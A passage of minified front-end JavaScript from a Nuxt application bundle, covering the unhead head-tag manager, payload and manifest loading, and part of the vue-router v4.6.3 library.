f._p>>10===E._p>>10&&f.tag==="meta"&&ag(_)?(h.set(_,Object.assign([...Array.isArray(E)?E:[E],f],f)),c=!0):(f._w===E._w?f._p>E._p:f?._w<E?._w)&&h.set(_,f);return h},a.tagMap);const l=a.tagMap.get("title"),u=a.tagMap.get("titleTemplate");if(o._title=l?.textContent,u){const h=u?.textContent;if(o._titleTemplate=h,h){let f=typeof h=="function"?h(l?.textContent):h;typeof f=="string"&&!o.plugins.has("template-params")&&(f=f.replace("%s",l?.textContent||"")),l?f===null?a.tagMap.delete("title"):a.tagMap.set("title",{...l,textContent:f}):(u.tag="title",u.textContent=f)}}a.tags=Array.from(a.tagMap.values()),c&&(a.tags=a.tags.flat().sort(Nu)),await t.callHook("tags:beforeResolve",a),await t.callHook("tags:resolve",a),await t.callHook("tags:afterResolve",a);const p=[];for(const h of a.tags){const{innerHTML:f,tag:_,props:E}=h;if(LE.has(_)&&!(Object.keys(E).length===0&&!h.innerHTML&&!h.textContent)&&!(_==="meta"&&!E.content&&!E["http-equiv"]&&!E.charset)){if(_==="script"&&f){if(E.type?.endsWith("json")){const b=typeof f=="string"?f:JSON.stringify(f);h.innerHTML=b.replace(/</g,"\\u003C")}else typeof f=="string"&&(h.innerHTML=f.replace(new RegExp(`</${_}`,"g"),`<\\/${_}`));h._d=Ru(h)}p.push(h)}}return p},invalidate(){for(const a of r.values())i.add(a._i);o.dirty=!0,t.callHook("entries:updated",o)}};return(e?.plugins||[]).forEach(a=>lf(o,a)),o.hooks.callHook("init",o),e.init?.forEach(a=>a&&o.push(a)),o}const Mc="%separator";function QE(e,t,n=!1){let r;if(t==="s"||t==="pageTitle")r=e.pageTitle;else if(t.includes(".")){const s=t.indexOf(".");r=e[t.substring(0,s)]?.[t.substring(s+1)]}else r=e[t];if(r!==void 0)return n?(r||"").replace(/\\/g,"\\\\").replace(/</g,"\\u003C").replace(/"/g,'\\"'):r||""}function So(e,t,n,r=!1){if(typeof e!="string"||!e.includes("%"))return e;let s=e;try{s=decodeURI(e)}catch{}const i=s.match(/%\w+(?:\.\w+)?/g);if(!i)return e;const o=e.includes(Mc);return e=e.replace(/%\w+(?:\.\w+)?/g,a=>{if(a===Mc||!i.includes(a))return a;const c=QE(t,a.slice(1),r);return c!==void 0?c:a}).trim(),o&&(e=e.split(Mc).map(a=>a.trim()).filter(a=>a!=="").join(n?` ${n} `:" ")),e}const df=e=>e.includes(":key")?e:e.split(":").join(":key:"),ew={key:"aliasSorting",hooks:{"tags:resolve":e=>{let t=!1;for(const n of e.tags){const r=n.tagPriority;if(!r)continue;const s=String(r);if(s.startsWith("before:")){const i=df(s.slice(7)),o=e.tagMap.get(i);o&&(typeof o.tagPriority=="number"&&(n.tagPriority=o.tagPriority),n._p=o._p-1,t=!0)}else if(s.startsWith("after:")){const i=df(s.slice(6)),o=e.tagMap.get(i);o&&(typeof o.tagPriority=="number"&&(n.tagPriority=o.tagPriority),n._p=o._p+1,t=!0)}}t&&(e.tags=e.tags.sort(Nu))}}},tw={key:"deprecations",hooks:{"entries:normalize":({tags:e})=>{for(const t of e)t.props.children&&(t.innerHTML=t.props.children,delete t.props.children),t.props.hid&&(t.key=t.props.hid,delete t.props.hid),t.props.vmid&&(t.key=t.props.vmid,delete t.props.vmid),t.props.body&&(t.tagPosition="bodyClose",delete t.props.body)}}};async function Mu(e){if(typeof e==="function")return e;if(e instanceof Promise)return await e;if(Array.isArray(e))return await Promise.all(e.map(n=>Mu(n)));if(e?.constructor===Object){const n={};for(const r of Object.keys(e))n[r]=await Mu(e[r]);return n}return e}const nw={key:"promises",hooks:{"entries:resolve":async e=>{const t=[];for(const n in e.entries)e.entries[n]._promisesProcessed||t.push(Mu(e.entries[n].input).then(r=>{e.entries[n].input=r,e.entries[n]._promisesProcessed=!0}));await Promise.all(t)}}},rw={meta:"content",link:"href",htmlAttrs:"lang"},sw=["innerHTML","textContent"],iw=e=>({key:"template-params",hooks:{"entries:normalize":t=>{const n=t.tags.filter(r=>r.tag==="templateParams"&&r.mode==="server")?.[0]?.props||{};Object.keys(n).length&&(e._ssrPayload={templateParams:{...e._ssrPayload?.templateParams||{},...n}})},"tags:resolve":({tagMap:t,tags:n})=>{const r=t.get("templateParams")?.props||{},s=r.separator||"|";delete r.separator,r.pageTitle=So(r.pageTitle||e._title||"",r,s);for(const i of n){if(i.processTemplateParams===!1)continue;const o=rw[i.tag];if(o&&typeof i.props[o]=="string")i.props[o]=So(i.props[o],r,s);else if(i.processTemplateParams||i.tag==="titleTemplate"||i.tag==="title")for(const a of sw)typeof i[a]=="string"&&(i[a]=So(i[a],r,s,i.tag==="script"&&i.props.type.endsWith("json")))}e._templateParams=r,e._separator=s},"tags:afterResolve":({tagMap:t})=>{const n=t.get("title");n?.textContent&&n.processTemplateParams!==!1&&(n.textContent=So(n.textContent,e._templateParams,e._separator))}}}),ow=(e,t)=>at(t)?Sp(t):t,Al="usehead";function aw(e){return{install(n){n.config.globalProperties.$unhead=e,n.config.globalProperties.$head=e,n.provide(Al,e)}}.install}function ug(){if(Us()){const e=Et(Al);if(!e)throw new Error("useHead() was called without provide context, ensure you call it through the setup() function.");return e}throw new Error("useHead() was called without provide context, ensure you call it through the setup() function.")}function lg(e,t={}){const n=t.head||ug();return n.ssr?n.push(e||{},t):cw(n,e,t)}function cw(e,t,n={}){const r=Pt(!1);let s;return j_(()=>{const o=r.value?{}:ia(t,ow);s?s.patch(o):s=e.push(o,n)}),An()&&(Fs(()=>{s.dispose()}),Bp(()=>{r.value=!0}),Zp(()=>{r.value=!1})),s}function uw(e={},t={}){(t.head||ug()).use(UE);const{title:r,titleTemplate:s,...i}=e;return lg({title:r,titleTemplate:s,_flatMeta:i},t)}function dg(e){const t=e||qm();return t?.ssrContext?.head||t?.runWithContext(()=>{if(Us())return Et(Al)})}function lw(e,t={}){const n=dg(t.nuxt);if(n)return lg(e,{head:n,...t})}function dw(e,t={}){const n=dg(t.nuxt);if(n)return uw(e,{head:n,...t})}let Lo,Do;function fw(){return Lo=$fetch(Tl(`builds/meta/${Qr().app.buildId}.json`),{responseType:"json"}),Lo.then(e=>{Do=oE(e.matcher)}).catch(e=>{console.error("[nuxt] Error fetching app manifest.",e)}),Lo}function Va(){return Lo||fw()}async function kl(e){const t=typeof e=="string"?e:e.path;if(await Va(),!Do)return console.error("[nuxt] Error creating app manifest matcher.",Do),{};try{return Km({},...Do.matchAll(t).reverse())}catch(n){return console.error("[nuxt] Error matching route rules.",n),{}}}async function ff(e,t={}){if(!await hg(e))return null;const r=await pw(e,t);return await fg(r)||null}const hw="_payload.json";async function pw(e,t={}){const n=new URL(e,"http://localhost");if(n.host!=="localhost"||kn(n.pathname,{acceptRelative:!0}))throw new Error("Payload URL must not include hostname: "+e);const r=Qr(),s=t.hash||(t.fresh?Date.now():r.app.buildId),i=r.app.cdnURL,o=i&&await hg(e)?i:r.app.baseURL;return Da(o,n.pathname,hw+(s?`?${s}`:""))}async function fg(e){const t=fetch(e,{cache:"force-cache"}).then(n=>n.text().then(pg));try{return await t}catch(n){console.warn("[nuxt] Cannot load payload ",e,n)}return null}async function hg(e=Ji().path){const t=ut();return e=e==="/"?e:e.replace(/\/$/,""),(await Va()).prerendered.includes(e)?!0:t.runWithContext(async()=>{const r=await kl({path:e});return!!r.prerender&&!r.redirect})}let Cr=null;async function mw(){if(Cr)return Cr;const e=document.getElementById("__NUXT_DATA__");if(!e)return{};const t=await pg(e.textContent||""),n=e.dataset.src?await fg(e.dataset.src):void 0;return Cr={...t,...n,...window.__NUXT__},Cr.config?.public&&(Cr.config.public=Xn(Cr.config.public)),Cr}async function pg(e){return await RE(e,ut()._payloadRevivers)}function mg(e,t){ut()._payloadRevivers[e]=t}const gw=sE(()=>{mg("skipHydrate",e=>{})}),yw=[["NuxtError",e=>Vr(e)],["EmptyShallowRef",e=>pr(e==="_"?void 0:e==="0n"?BigInt(0):ea(e))],["EmptyRef",e=>Pt(e==="_"?void 0:e==="0n"?BigInt(0):ea(e))],["ShallowRef",e=>pr(e)],["ShallowReactive",e=>Sn(e)],["Ref",e=>Pt(e)],["Reactive",e=>Xn(e)]],vw=zt({name:"nuxt:revive-payload:client",order:-30,async setup(e){let t,n;for(const[r,s]of yw)mg(r,s);Object.assign(e.payload,([t,n]=bs(()=>e.runWithContext(mw)),t=await t,n(),t)),window.__NUXT__=e.payload}});async function Pl(e,t={}){const n=t.document||e.resolvedOptions.document;if(!n||!e.dirty)return;const r={shouldRender:!0,tags:[]};if(await e.hooks.callHook("dom:beforeRender",r),!!r.shouldRender)return e._domUpdatePromise||(e._domUpdatePromise=new Promise(async s=>{const i=new Map,o=new Promise(f=>{e.resolveTags().then(_=>{f(_.map(E=>{const b=i.get(E._d)||0,I={tag:E,id:(b?`${E._d}:${b}`:E._d)||af(E),shouldRender:!0};return E._d&&ag(E._d)&&i.set(E._d,b+1),I}))})});let a=e._dom;if(!a){a={title:n.title,elMap:new Map().set("htmlAttrs",n.documentElement).set("bodyAttrs",n.body)};for(const f of["body","head"]){const _=n[f]?.children;for(const E of _){const b=E.tagName.toLowerCase();if(!sf.has(b))continue;const I=cg({tag:b,props:{}},{innerHTML:E.innerHTML,...E.getAttributeNames().reduce((w,y)=>(w[y]=E.getAttribute(y),w),{})||{}});if(I.key=E.getAttribute("data-hid")||void 0,I._d=Ru(I)||af(I),a.elMap.has(I._d)){let w=1,y=I._d;for(;a.elMap.has(y);)y=`${I._d}:${w++}`;a.elMap.set(y,E)}else a.elMap.set(I._d,E)}}}a.pendingSideEffects={...a.sideEffects},a.sideEffects={};function c(f,_,E){const b=`${f}:${_}`;a.sideEffects[b]=E,delete a.pendingSideEffects[b]}function l({id:f,$el:_,tag:E}){const b=E.tag.endsWith("Attrs");a.elMap.set(f,_),b||(E.textContent&&E.textContent!==_.textContent&&(_.textContent=E.textContent),E.innerHTML&&E.innerHTML!==_.innerHTML&&(_.innerHTML=E.innerHTML),c(f,"el",()=>{_?.remove(),a.elMap.delete(f)}));for(const I in E.props){if(!Object.prototype.hasOwnProperty.call(E.props,I))continue;const w=E.props[I];if(I.startsWith("on")&&typeof w=="function"){const g=_?.dataset;if(g&&g[`${I}fired`]){const m=I.slice(0,-5);w.call(_,new Event(m.substring(2)))}_.getAttribute(`data-${I}`)!==""&&((E.tag==="bodyAttrs"?n.defaultView:_).addEventListener(I.substring(2),w.bind(_)),_.setAttribute(`data-${I}`,""));continue}const y=`attr:${I}`;if(I==="class"){if(!w)continue;for(const g of w)b&&c(f,`${y}:${g}`,()=>_.classList.remove(g)),!_.classList.contains(g)&&_.classList.add(g)}else if(I==="style"){if(!w)continue;for(const[g,m]of w)c(f,`${y}:${g}`,()=>{_.style.removeProperty(g)}),_.style.setProperty(g,m)}else w!==!1&&w!==null&&(_.getAttribute(I)!==w&&_.setAttribute(I,w===!0?"":String(w)),b&&c(f,y,()=>_.removeAttribute(I)))}}const u=[],p={bodyClose:void 0,bodyOpen:void 0,head:void 0},h=await o;for(const f of h){const{tag:_,shouldRender:E,id:b}=f;if(E){if(_.tag==="title"){n.title=_.textContent,c("title","",()=>n.title=a.title);continue}f.$el=f.$el||a.elMap.get(b),f.$el?l(f):sf.has(_.tag)&&u.push(f)}}for(const f of u){const _=f.tag.tagPosition||"head";f.$el=n.createElement(f.tag.tag),l(f),p[_]=p[_]||n.createDocumentFragment(),p[_].appendChild(f.$el)}for(const f of h)await e.hooks.callHook("dom:renderTag",f,n,c);p.head&&n.head.appendChild(p.head),p.bodyOpen&&n.body.insertBefore(p.bodyOpen,n.body.firstChild),p.bodyClose&&n.body.appendChild(p.bodyClose);for(const f in a.pendingSideEffects)a.pendingSideEffects[f]();e._dom=a,await e.hooks.callHook("dom:rendered",{renders:h}),s()}).finally(()=>{e._domUpdatePromise=void 0,e.dirty=!1})),e._domUpdatePromise}function _w(e={}){const t=e.domOptions?.render||Pl;e.document=e.document||(typeof window<"u"?document:void 0);const n=e.document?.head.querySelector('script[id="unhead:payload"]')?.innerHTML||!1;return XE({...e,plugins:[...e.plugins||[],{key:"client",hooks:{"entries:updated":t}}],init:[n?JSON.parse(n):!1,...e.init||[]]})}function bw(e,t){let n=0;return()=>{const r=++n;t(()=>{n===r&&e()})}}function Ew(e={}){const t=_w({domOptions:{render:bw(()=>Pl(t),n=>setTimeout(n,0))},...e});return t.install=aw(t),t}const ww={disableDefaults:!0,disableCapoSorting:!1,plugins:[tw,nw,iw,ew]},Sw=zt({name:"nuxt:head",enforce:"pre",setup(e){const t=Ew(ww);e.vueApp.use(t);{let n=!0;const r=async()=>{n=!1,await Pl(t)};t.hooks.hook("dom:beforeRender",s=>{s.shouldRender=!n}),e.hooks.hook("page:start",()=>{n=!0}),e.hooks.hook("page:finish",()=>{e.isHydrating||r()}),e.hooks.hook("app:error",r),e.hooks.hook("app:suspense:resolve",r)}}});/*!
 * vue-router v4.6.3
 * (c) 2025 Eduardo San Martin Morote
 * @license MIT
 */const as=typeof document<"u";function gg(e){return typeof e=="object"||"displayName"in e||"props"in e||"__vccOpts"in e}function Iw(e){return e.__esModule||e[Symbol.toStringTag]==="Module"||e.default&&gg(e.default)}const Ye=Object.assign;function jc(e,t){const n={};for(const r in t){const s=t[r];n[r]=yn(s)?s.map(e):e(s)}return n}const bi=()=>{},yn=Array.isArray;function hf(e,t){const n={};for(const r in e)n[r]=r in t?t[r]:e[r];return n}const yg=/#/g,Tw=/&/g,Cw=/\//g,Ow=/=/g,xw=/\?/g,vg=/\+/g,Aw=/%5B/g,kw=/%5D/g,_g=/%5E/g,Pw=/%60/g,bg=/%7B/g,Rw=/%7C/g,Eg=/%7D/g,Nw=/%20/g;function Rl(e){return e==null?"":encodeURI(""+e).replace(Rw,"|").replace(Aw,"[").replace(kw,"]")}function Mw(e){return Rl(e).replace(bg,"{").replace(Eg,"}").replace(_g,"^")}function ju(e){return Rl(e).replace(vg,"%2B").replace(Nw,"+").replace(yg,"%23").replace(Tw,"%26").replace(Pw,"`").replace(bg,"{").replace(Eg,"}").replace(_g,"^")}function jw(e){return ju(e).replace(Ow,"%3D")}function Lw(e){return Rl(e).replace(yg,"%23").replace(xw,"%3F")}function Dw(e){return Lw(e).replace(Cw,"%2F")}function Ai(e){if(e==null)return null;try{return decodeURIComponent(""+e)}catch{}return""+e}const $w=/\/$/,Vw=e=>e.replace($w,"");function Lc(e,t,n="/"){let r,s={},i="",o="";const a=t.indexOf("#");let c=t.indexOf("?");return c=a>=0&&c>a?-1:c,c>=0&&(r=t.slice(0,c),i=t.slice(c,a>0?a:t.length),s=e(i.slice(1))),a>=0&&(r=r||t.slice(0,a),o=t.slice(a,t.length)),r=Uw(r??t,n),{fullPath:r+i+o,path:r,query:s,hash:Ai(o)}}function Zw(e,t){const n=t.query?e(t.query):"";return t.path+(n&&"?")+n+(t.hash||"")}function pf(e,t){return!t||!e.toLowerCase().startsWith(t.toLowerCase())?e:e.slice(t.length)||"/"}function Bw(e,t,n){const r=t.matched.length-1,s=n.matched.length-1;return r>-1&&r===s&&Ps(t.matched[r],n.matched[s])&&wg(t.params,n.params)&&e(t.query)===e(n.query)&&t.hash===n.hash}function Ps(e,t){return(e.aliasOf||e)===(t.aliasOf||t)}function wg(e,t){if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e)if(!Fw(e[n],t[n]))return!1;return!0}function Fw(e,t){return yn(e)?mf(e,t):yn(t)?mf(t,e):e===t}function mf(e,t){return yn(t)?e.length===t.length&&e.every((n,r)=>n===t[r]):e.length===1&&e[0]===t}function Uw(e,t){if(e.startsWith("/"))return e;if(!e)return t;const n=t.split("/"),r=e.split("/"),s=r[r.length-1];(s===".."||s===".")&&r.push("");let i=n.length-1,o,a;for(o=0;o<r.length;o++)if(a=r[o],a!==".")if(a==="..")i>1&&i--;else break;return n.slice(0,i).join("/")+"/"+r.slice(o).join("/")}const Qt={path:"/",name:void 0,params:{},query:{},hash:"",fullPath:"/",matched:[],meta:{},redirectedFrom:void 0};let Lu=(function(e){return e.pop="pop",e.push="push",e})({}),Dc=(function(e){return e.back="back",e.forward="forward",e.unknown="",e})({});function Hw(e){if(!e)if(as){const t=document.querySelector("base");e=t&&t.getAttribute("href")||"/",e=e.replace(/^\w+:\/\/[^\/]+/,"")}else e="/";return e[0]!=="/"&&e[0]!=="#"&&(e="/"+e),Vw(e)}const zw=/^[^#]+#/;function qw(e,t){return e.replace(zw,"#")+t}function Ww(e,t){const n=document.documentElement.getBoundingClientRect(),r=e.getBoundingClientRect();return{behavior:t.behavior,left:r.left-n.left-(t.left||0),top:r.top-n.top-(t.top||0)}}const Za=()=>({left:window.scrollX,top:window.scrollY});function Gw(e){let t;if("el"in e){const n=e.el,r=typeof n=="string"&&n.startsWith("#"),s=typeof n=="string"?r?document.getElementById(n.slice(1)):document.querySelector(n):n;if(!s)return;t=Ww(s,e)}else t=e;"scrollBehavior"in document.documentElement.style?window.scrollTo(t):window.scrollTo(t.left!=null?t.left:window.scrollX,t.top!=null?t.top:window.scrollY)}function gf(e,t){return(history.state?history.state.position-t:-1)+e}const Du=new Map;function Kw(e,t){Du.set(e,t)}function Jw(e){const t=Du.get(e);return Du.delete(e),t}function Yw(e){return typeof e=="string"||e&&typeof e=="object"}function Sg(e){return typeof e=="string"||typeof e=="symbol"}let dt=(function(e){return e[e.MATCHER_NOT_FOUND=1]="MATCHER_NOT_FOUND",e[e.NAVIGATION_GUARD_REDIRECT=2]="NAVIGATION_GUARD_REDIRECT",e[e.NAVIGATION_ABORTED=4]="NAVIGATION_ABORTED",e[e.NAVIGATION_CANCELLED=8]="NAVIGATION_CANCELLED",e[e.NAVIGATION_DUPLICATED=16]="NAVIGATION_DUPLICATED",e})({});const Ig=Symbol("");dt.MATCHER_NOT_FOUND+"",dt.NAVIGATION_GUARD_REDIRECT+"",dt.NAVIGATION_ABORTED+"",dt.NAVIGATION_CANCELLED+"",dt.NAVIGATION_DUPLICATED+"";function Rs(e,t){return Ye(new Error,{type:e,[Ig]:!0},t)}function Mn(e,t){return e instanceof Error&&Ig in e&&(t==null||!!(e.type&t))}const Xw=["params","query","hash"];function Qw(e){if(typeof e=="string")return e;if(e.path!=null)return e.path;const t={};for(const n of Xw)n in e&&(t[n]=e[n]);return JSON.stringify(t,null,2)}function eS(e){const t={};if(e===""||e==="?")return t;const n=(e[0]==="?"?e.slice(1):e).split("&");for(let r=0;r<n.length;++r){const s=n[r].replace(vg," "),i=s.indexOf("="),o=Ai(i<0?s:s.slice(0,i)),a=i<0?null:Ai(s.slice(i+1));if(o in t){let c=t[o];yn(c)||(c=t[o]=[c]),c.push(a)}else t[o]=a}return t}function yf(e){let t="";for(let n in e){const r=e[n];if(n=jw(n),r==null){r!==void 0&&(t+=(t.length?"&":"")+n);continue}(yn(r)?r.map(s=>s&&ju(s)):[r&&ju(r)]).forEach(s=>{s!==void 0&&(t+=(t.length?"&":"")+n,s!=null&&(t+="="+s))})}return t}function tS(e){const t={};for(const n in e){const r=e[n];r!==void 0&&(t[n]=yn(r)?r.map(s=>s==null?null:""+s):r==null?r:""+r)}return t}const nS=Symbol(""),vf=Symbol(""),Nl=Symbol(""),Ml=Symbol(""),$u=Symbol("");function Qs(){let e=[];function t(r){return e.push(r),()=>{const s=e.indexOf(r);s>-1&&e.splice(s,1)}}function n(){e=[]}return{add:t,list:()=>e.slice(),reset:n}}function ir(e,t,n,r,s,i=o=>o()){const o=r&&(r.enterCallbacks[s]=r.enterCallbacks[s]||[]);return()=>new Promise((a,c)=>{const l=h=>{h===!1?c(Rs(dt.NAVIGATION_ABORTED,{from:n,to:t})):h instanceof Error?c(h):Yw(h)?c(Rs(dt.NAVIGATION_GUARD_REDIRECT,{from:t,to:h})):(o&&r.enterCallbacks[s]===o&&typeof h=="function"&&o.push(h),a())},u=i(()=>e.call(r&&r.instances[s],t,n,l));let p=Promise.resolve(u);e.length<3&&(p=p.then(l)),p.catch(h=>c(h))})}function $c(e,t,n,r,s=i=>i()){const i=[];for(const o of e)for(const a in o.components){let c=o.components[a];if(!(t!=="beforeRouteEnter"&&!o.instances[a]))if(gg(c)){const l=(c.__vccOpts||c)[t];l&&i.push(ir(l,n,r,o,a,s))}else{let l=c();i.push(()=>l.then(u=>{if(!u)throw new Error(`Couldn't resolve component "${a}" at "${o.path}"`);const p=Iw(u)?u.default:u;o.mods[a]=u,o.components[a]=p;const h=(p.__vccOpts||p)[t];return h&&ir(h,n,r,o,a,s)()}))}}return i}function rS(e,t){const n=[],r=[],s=[],i=Math.max(t.matched.length,e.matched.length);for(let o=0;o<i;o++){const a=t.matched[o];a&&(e.matched.find(l=>Ps(l,a))?r.push(a):n.push(a));const c=e.matched[o];c&&(t.matched.find(l=>Ps(l,c))||s.push(c))}return[n,r,s]}/*!
 * vue-router v4.6.3
 * (c) 2025 Eduardo San Martin Morote
 * @license MIT
 */let sS=()=>location.protocol+"//"+location.host;function Tg(e,t){const{pathname:n,search:r,hash:s}=t,i=e.indexOf("#");if(i>-1){let o=s.includes(e.slice(i))?e.slice(i).length:1,a=s.slice(o);return a[0]!=="/"&&(a="/"+a),pf(a,"")}return pf(n,e)+r+s}function iS(e,t,n,r){let s=[],i=[],o=null;const a=({state:h})=>{const f=Tg(e,location),_=n.value,E=t.value;let b=0;if(h){if(n.value=f,t.value=h,o&&o===_){o=null;return}b=E?h.position-E.position:0}else r(f);s.forEach(I=>{I(n.value,_,{delta:b,type:Lu.pop,direction:b?b>0?Dc.forward:Dc.back:Dc.unknown})})};function c(){o=n.value}function l(h){s.push(h);const f=()=>{const _=s.indexOf(h);_>-1&&s.splice(_,1)};return i.push(f),f}function u(){if(document.visibilityState==="hidden"){const{history:h}=window;if(!h.state)return;h.replaceState(Ye({},h.state,{scroll:Za()}),"")}}function p(){for(const h of i)h();i=[],window.removeEventListener("popstate",a),window.removeEventListener("pagehide",u),document.removeEventListener("visibilitychange",u)}return window.addEventListener("popstate",a),window.addEventListener("pagehide",u),document.addEventListener("visibilitychange",u),{pauseListeners:c,listen:l,destroy:p}}function _f(e,t,n,r=!1,s=!1){return{back:e,current:t,forward:n,replaced:r,position:window.history.length,scroll:s?Za():null}}function oS(e){const{history:t,location:n}=window,r={value:Tg(e,n)},s={value:t.state};s.value||i(r.value,{back:null,current:r.value,forward:null,position:t.length-1,replaced:!0,scroll:null},!0);function i(c,l,u){const p=e.indexOf("#"),h=p>-1?(n.host&&document.querySelector("base")?e:e.slice(p))+c:sS()+e+c;try{t[u?"replaceState":"pushState"](l,"",h),s.value=l}catch(f){console.error(f),n[u?"replace":"assign"](h)}}function o(c,l){i(c,Ye({},t.state,_f(s.value.back,c,s.value.forward,!0),l,{position:s.value.position}),!0),r.value=c}function a(c,l){const u=Ye({},s.value,t.state,{forward:c,scroll:Za()});i(u.current,u,!0),i(c,Ye({},_f(r.value,c,null),{position:u.position+1},l),!1),r.value=c}return{location:r,state:s,push:a,replace:o}}function aS(e){e=Hw(e);const t=oS(e),n=iS(e,t.state,t.location,t.replace);function r(i,o=!0){o||n.pauseListeners(),history.go(i)}const s=Ye({location:"",base:e,go:r,createHref:qw.bind(null,e)},t,n);return Object.defineProperty(s,"location",{enumerable:!0,get:()=>t.location.value}),Object.defineProperty(s,"state",{enumerable:!0,get:()=>t.state.value}),s}let Nr=(function(e){return e[e.Static=0]="Static",e[e.Param=1]="Param",e[e.Group=2]="Group",e})({});var vt=(function(e){return e[e.Static=0]="Static",e[e.Param=1]="Param",e[e.ParamRegExp=2]="ParamRegExp",e[e.ParamRegExpEnd=3]="ParamRegExpEnd",e[e.EscapeNext=4]="EscapeNext",e})(vt||{});const cS={type:Nr.Static,value:""},uS=/[a-zA-Z0-9_]/;function lS(e){if(!e)return[[]];if(e==="/")return[[cS]];if(!e.startsWith("/"))throw new Error(`Invalid path "${e}"`);function t(f){throw new Error(`ERR (${n})/"${l}": ${f}`)}let n=vt.Static,r=n;const s=[];let i;function o(){i&&s.push(i),i=[]}let a=0,c,l="",u="";function p(){l&&(n===vt.Static?i.push({type:Nr.Static,value:l}):n===vt.Param||n===vt.ParamRegExp||n===vt.ParamRegExpEnd?(i.length>1&&(c==="*"||c==="+")&&t(`A repeatable param (${l}) must be alone in its segment. eg: '/:ids+.`),i.push({type:Nr.Param,value:l,regexp:u,repeatable:c==="*"||c==="+",optional:c==="*"||c==="?"})):t("Invalid state to consume buffer"),l="")}function h(){l+=c}for(;a<e.length;){if(c=e[a++],c==="\\"&&n!==vt.ParamRegExp){r=n,n=vt.EscapeNext;continue}switch(n){case vt.Static:c==="/"?(l&&p(),o()):c===":"?(p(),n=vt.Param):h();break;case vt.EscapeNext:h(),n=r;break;case vt.Param:c==="("?n=vt.ParamRegExp:uS.test(c)?h():(p(),n=vt.Static,c!=="*"&&c!=="?"&&c!=="+"&&a--);break;case vt.ParamRegExp:c===")"?u[u.length-1]=="\\"?u=u.slice(0,-1)+c:n=vt.ParamRegExpEnd:u+=c;break;case vt.ParamRegExpEnd:p(),n=vt.Static,c!=="*"&&c!=="?"&&c!=="+"&&a--,u="";break;default:t("Unknown state");break}}return n===vt.ParamRegExp&&t(`Unfinished custom RegExp for param "${l}"`),p(),o(),s}const bf="[^/]+?",dS={sensitive:!1,strict:!1,start:!0,end:!0};var jt=(function(e){return e[e._multiplier=10]="_multiplier",e[e.Root=90]="Root",e[e.Segment=40]="Segment",e[e.SubSegment=30]="SubSegment",e[e.Static=40]="Static",e[e.Dynamic=20]="Dynamic",e[e.BonusCustomRegExp=10]="BonusCustomRegExp",e[e.BonusWildcard=-50]="BonusWildcard",e[e.BonusRepeatable=-20]="BonusRepeatable",e[e.BonusOptional=-8]="BonusOptional",e[e.BonusStrict=.7000000000000001]="BonusStrict",e[e.BonusCaseSensitive=.25]="BonusCaseSensitive",e})(jt||{});const fS=/[.+*?^${}()[\]/\\]/g;function hS(e,t){const n=Ye({},dS,t),r=[];let s=n.start?"^":"";const i=[];for(const l of e){const u=l.length?[]:[jt.Root];n.strict&&!l.length&&(s+="/");for(let p=0;p<l.length;p++){const h=l[p];let f=jt.Segment+(n.sensitive?jt.BonusCaseSensitive:0);if(h.type===Nr.Static)p||(s+="/"),s+=h.value.replace(fS,"\\$&"),f+=jt.Static;else if(h.type===Nr.Param){const{value:_,repeatable:E,optional:b,regexp:I}=h;i.push({name:_,repeatable:E,optional:b});const w=I||bf;if(w!==bf){f+=jt.BonusCustomRegExp;try{`${w}`}catch(g){throw new Error(`Invalid custom RegExp for param "${_}" (${w}): `+g.message)}}let y=E?`((?:${w})(?:/(?:${w}))*)`:`(${w})`;p||(y=b&&l.length<2?`(?:/${y})`:"/"+y),b&&(y+="?"),s+=y,f+=jt.Dynamic,b&&(f+=jt.BonusOptional),E&&(f+=jt.BonusRepeatable),w===".*"&&(f+=jt.BonusWildcard)}u.push(f)}r.push(u)}if(n.strict&&n.end){const l=r.length-1;r[l][r[l].length-1]+=jt.BonusStrict}n.strict||(s+="/?"),n.end?s+="$":n.strict&&!s.endsWith("/")&&(s+="(?:/|$)");const o=new RegExp(s,n.sensitive?"":"i");function a(l){const u=l.match(o),p={};if(!u)return null;for(let h=1;h<u.length;h++){const f=u[h]||"",_=i[h-1];p[_.name]=f&&_.repeatable?f.split("/"):f}return p}function c(l){let u="",p=!1;for(const h of e){(!p||!u.endsWith("/"))&&(u+="/"),p=!1;for(const f of h)if(f.type===Nr.Static)u+=f.value;else if(f.type===Nr.Param){const{value:_,repeatable:E,optional:b}=f,I=_ in l?l[_]:"";if(yn(I)&&!E)throw new Error(`Provided param "${_}" is an array but it is not repeatable (* or + modifiers)`);const w=yn(I)?I.join("/"):I;if(!w)if(b)h.length<2&&(u.endsWith("/")?u=u.slice(0,-1):p=!0);else throw new Error(`Missing required param "${_}"`);u+=w}}return u||"/"}return{re:o,score:r,keys:i,parse:a,stringify:c}}function pS(e,t){let n=0;for(;n<e.length&&n<t.length;){const r=t[n]-e[n];if(r)return r;n++}return e.length<t.length?e.length===1&&e[0]===jt.Static+jt.Segment?-1:1:e.length>t.length?t.length===1&&t[0]===jt.Static+jt.Segment?1:-1:0}function Cg(e,t){let n=0;const r=e.score,s=t.score;for(;n<r.length&&n<s.length;){const i=pS(r[n],s[n]);if(i)return i;n++}if(Math.abs(s.length-r.length)===1){if(Ef(r))return 1;if(Ef(s))return-1}return s.length-r.length}function Ef(e){const t=e[e.length-1];return e.length>0&&t[t.length-1]<0}const mS={strict:!1,end:!0,sensitive:!1};function gS(e,t,n){const r=hS(lS(e.path),n),s=Ye(r,{record:e,parent:t,children:[],alias:[]});return t&&!s.record.aliasOf==!t.record.aliasOf&&t.children.push(s),s}function yS(e,t){const n=[],r=new Map;t=hf(mS,t);function s(p){return r.get(p)}function i(p,h,f){const _=!f,E=Sf(p);E.aliasOf=f&&f.record;const b=hf(t,p),I=[E];if("alias"in p){const g=typeof p.alias=="string"?[p.alias]:p.alias;for(const m of g)I.push(Sf(Ye({},E,{components:f?f.record.components:E.components,path:m,aliasOf:f?f.record:E})))}let w,y;for(const g of I){const{path:m}=g;if(h&&m[0]!=="/"){const T=h.record.path,k=T[T.length-1]==="/"?"":"/";g.path=h.record.path+(m&&k+m)}if(w=gS(g,h,b),f?f.alias.push(w):(y=y||w,y!==w&&y.alias.push(w),_&&p.name&&!If(w)&&o(p.name)),Og(w)&&c(w),E.children){const T=E.children;for(let k=0;k<T.length;k++)i(T[k],w,f&&f.children[k])}f=f||w}return y?()=>{o(y)}:bi}function o(p){if(Sg(p)){const h=r.get(p);h&&(r.delete(p),n.splice(n.indexOf(h),1),h.children.forEach(o),h.alias.forEach(o))}else{const h=n.indexOf(p);h>-1&&(n.splice(h,1),p.record.name&&r.delete(p.record.name),p.children.forEach(o),p.alias.forEach(o))}}function a(){return n}function 